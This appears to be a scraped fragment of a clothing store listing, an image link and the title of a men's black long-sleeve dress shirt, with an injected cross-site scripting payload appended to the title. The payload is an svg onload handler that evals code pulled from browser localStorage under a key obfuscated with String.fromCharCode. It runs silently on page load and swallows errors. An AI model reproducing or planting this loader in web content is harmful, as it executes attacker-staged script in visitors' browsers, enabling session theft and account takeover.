 Camisa Masculina Social Manga Longa - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
